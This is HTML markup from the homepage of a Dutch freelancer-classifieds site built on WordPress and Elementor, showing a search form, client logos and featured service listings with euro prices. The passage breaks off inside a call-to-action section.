    </div>		<div data-elementor-type="wp-page" data-elementor-id="1551" class="elementor elementor-1551">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c28f7d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c28f7d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce61045" data-id="ce61045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d963e01 elementor-widget elementor-widget-hero-slider" data-id="d963e01" data-element_type="widget" data-widget_type="hero-slider.default">
				<div class="elementor-widget-container">
			<div id="exertio-carousal" class="carousel slide carousel-fade" data-bs-ride="carousel">
		  			<ol class="carousel-indicators">
						<li data-bs-target="#carouselExampleControls" data-bs-slide-to="0" class=""></li><li data-bs-target="#carouselExampleControls" data-bs-slide-to="1" class=""></li><li data-bs-target="#carouselExampleControls" data-bs-slide-to="2" class=""></li>
					  </ol>
					  <div class="carousel-inner">
						<div class="carousel-item active">
						  <img decoding="async" class="d-block w-100" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/exertion-02_Homes.jpg" alt="1558">
						</div><div class="carousel-item ">
						  <img decoding="async" class="d-block w-100" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/exertio-03_Homes.jpg" alt="1557">
						</div><div class="carousel-item ">
						  <img decoding="async" class="d-block w-100" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/exertio-01_Homes.jpg" alt="1559">
						</div>
					  </div>

					  <div class="fr-hero3 hero-slider">
					  	<div class="container">
							<div class="row">
								<div class="col-xl-8 col-xs-12 col-sm-12 col-lg-8 col-md-12">
									<div class="fr-hero3-main">
									  <div class="fr-hero3-content">
										<span>Plaats gratis jouw advertentie</span>
										<h1>Op zoek naar een freelancer?</h1>
										<p> Kom makkelijk en snel in contact met de ideale freelancer voor jouw klus! </p>
									  </div>
									  <div class="fr-hero3-srch">
							<form class="hero-one-form" action="http://advertentieplaats.com/freelancer-search/">
							  <ul>
								<li>
								  <div class="form-group">
									<input type="text" placeholder="Waar ben je naar op zoek?" class="form-control" name="title">
								  </div>
								</li>
								<li>
								  <div class="form-group">
									<select class="default-select post-type-change"><option value ="Categorie">Categorie</option><option value="Projects">Projects</option><option value="Services">Services</option><option value="Freelancer">Freelancer</option></select>
									<div class="fr-hero3-submit"> <button class="btn btn-theme"><i class="fa fa-search-plus"></i>Zoeken</button> </div>
								  </div>
								</li>
							  </ul>
							</form>
						  </div>
									  <div class="fr-her3-elemnt">
										Trending Keywords:
										<a href='?title=React+Native'>React Native</a><a href='?title=Flutter'>Flutter</a><a href='?title=Plumber'>Plumber</a><a href='?title=Artist'>Artist</a><a href='?title=Singer'>Singer</a><a href='?title=Writer'>Writer</a>	
									</div>
										<div class="fr-hero3-video">
										  <a href="https://www.youtube.com/watch?v=LLc_69lMze0"  target="_blank" rel="nofollow" class="popup-video"><i class="fa fa-play" aria-hidden="true"></i></a>
										  <div class="fr-hero3-text"> <span>Bekijk de uitleg</span>
											<p>Plaats jouw advertentie binnen enkele minuten</p>
										  </div>
									  </div>
										</div>
									</div>
									</div>
								</div>
							</div>
				</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7fa7db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7fa7db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e31b743" data-id="e31b743" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c38be9 elementor-widget elementor-widget-image-carousel" data-id="5c38be9" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;slides_to_show_tablet&quot;:&quot;3&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/client-logo-10.png" alt="" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/client-logo-9.png" alt="" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="http://advertentieplaats.com/wp-content/uploads/2021/01/client-logo-8.png" alt="client-logo-8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="http://advertentieplaats.com/wp-content/uploads/2021/01/client-logo-5.png" alt="client-logo-5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="http://advertentieplaats.com/wp-content/uploads/2021/01/client-logo-7.png" alt="client-logo-7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/client-logo-4.png" alt="" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/client-logo-3.png" alt="" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdce276 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bdce276" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62125ee" data-id="62125ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f03f29a elementor-widget elementor-widget-exertio-services" data-id="f03f29a" data-element_type="widget" data-widget_type="exertio-services.default">
				<div class="elementor-widget-container">
						<section class="fr-serv-2 fr-services-content-2">
			  <div class="container">
				<div class="row fr-serv2">
				  <div class="col-xl-12 col-sm-12 col-md-12 col-xs-12 col-lg-12">
					<div class="heading-panel  section-center">
							<div class="heading-meta">
							  <h2>Uitgelichte Advertenties</h2>
							  <p>Meest bekeken advertenties</p>
							</div>
							
							</div>					<div class="row grid">
					   <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/well-create-graphic-for-3d-unity-game-with-all-component/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/diana-league-of-legends-4k-ta-1920x10801-1-400x270.jpg" alt="" class="img-fluid"></a>
							 <div class="fr-latest-btn"> <span class="badge">Featured</span> </div>
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/well-create-graphic-for-3d-unity-game-with-all-component/" title="We&#8217;ll create graphic for 3d unity game with all component">We&#8217;ll create graphic for 3d unity ....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">28.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="355"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/i-will-deal-with-your-item-and-mechanical-plan-project/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/services-212-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/i-will-deal-with-your-item-and-mechanical-plan-project/" title="I will deal with your item Description and assets">I will deal with your item Description a....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">150.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="352"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/we-will-develop-mobile-app-for-android-and-ios/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/OB11-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/we-will-develop-mobile-app-for-android-and-ios/" title="We will develop mobile app for Android and iOS">We will develop mobile app for Android a....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">365.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="327"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/we-will-create-your-dream-business-logo-with-in-24-hours/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/Preview1-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/we-will-create-your-dream-business-logo-with-in-24-hours/" title="We will create your dream business logo with in 24 hours">We will create your dream business logo ....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">150.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="325"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/we-will-create-your-dream-business-logo-with-in-24-hours-2/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/Preview1-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/we-will-create-your-dream-business-logo-with-in-24-hours-2/" title="We will create your dream business logo with in 24 hours">We will create your dream business logo ....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">150.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="3124"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/i-will-be-your-social-media-marketing-manager-and-content-creator/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/social1-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/i-will-be-your-social-media-marketing-manager-and-content-creator/" title="I will be your social media marketing manager and content creator">I will be your social media marketing ma....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">100.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="323"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/i-will-build-up-your-android-and-ios-application-in-react-native/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/8c14d0f3158d329a37cc08f528895e87-1-1-400x270.png" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/i-will-build-up-your-android-and-ios-application-in-react-native/" title="I will build up your android and ios application in react native">I will build up your android and ios app....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">400.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="319"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/i-will-create-a-responsive-wordpress-website-design/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/97aaa12-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/i-will-create-a-responsive-wordpress-website-design/" title="I will create a responsive WordPress website design">I will create a responsive WordPress web....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">980.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="307"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/i-will-impeccably-translate-any-content-from-english-to-french/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/language1-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/i-will-impeccably-translate-any-content-from-english-to-french/" title="I will impeccably translate any content from English to French">I will impeccably translate any content ....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">10.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="305"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/i-will-share-your-post-to-a-large-social-media-audience/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/pile-3d-popular1-1-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/i-will-share-your-post-to-a-large-social-media-audience/" title="I will share your post to a large social media audience">I will share your post to a large social....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">6.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="302"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/digital-marketings/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/seo-1image-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/digital-marketings/" title="Looking to hire an digital marketing champ">Looking to hire an digital marketing cha....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">350.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="195"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/digital-marketings-2/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/seo-1image-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/digital-marketings-2/" title="Looking to hire an digital marketing champ">Looking to hire an digital marketing cha....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">350.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="3119"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/smm/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/link-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/smm/" title="Generate Leads and Social Media Marketing">Generate Leads and Social Media Marketin....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">150.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="194"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/link-building/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/link-building-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/link-building/" title="Website link building and trafic generation leads">Website link building and trafic generat....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">300.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="182"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div> <div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6  grid-item">
						<div class="fr-latest-grid">
						  <div class="fr-latest-img">
						  	<a href="http://advertentieplaats.com/services/link-building-5/"><img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/link-building-400x270.jpg" alt="" class="img-fluid"></a>
							 
						  </div>
						  <div class="fr-latest-details">
						  		<div class="fr-latest-content-service">
								  <div class="fr-latest-profile">
								  	<a class="user-image" href=""><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid"></a>
									<div class="fr-latest-profile-data"	>
										<span class="fr-latest-name"><a href=""><i class="fa fa-check"></i></a></span>
									</div>
								</div>	
								  <p><a href="http://advertentieplaats.com/services/link-building-5/" title="Website link building and trafic generation leads">Website link building and trafic generat....</a></p>
								  <a href="javascript:void(0)" class="queue">0 Order in queue</a>
								  <span class="reviews"><i class="fa fa-star"></i> No Reviews</span>
								  
							  </div>
							  <div class="fr-latest-bottom">
							  <p>Starting From<span><span class="currency">€</span><span class="price">300.00</span></span></p>
							  <a href="javascript:void(0)" class="save_service  protip " data-pt-position="top" data-pt-scheme="black"  data-pt-title="Save Service" data-post-id="3118"><i class="fa fa-heart"></i></a>
							  </div>
						  </div>
					  </div>
					</div>					</div>
				  </div>
				</div>
			  </div>
			</section>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c6879f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c6879f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-541d5b9" data-id="541d5b9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83653f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="83653f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0979534" data-id="0979534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5c1b77 elementor-widget elementor-widget-call-to-action-four" data-id="f5c1b77" data-element_type="widget" data-widget_type="call-to-action-four.default">
				<div class="elementor-widget-container">
			<div class="section-padding-extra text-center call-actionz">
					  <div class="container">
						<div class="row">
						  <div class="col-xs-12 col-sm-12 col-md-12">
							<div class="parallex-text">
							  <h5>Nieuw </h5>
							  <h4>Gratis advertentie plaatsen</h4>
							  <p>Start vandaag nog jouw zoektocht naar de ideale freelancer!</p>
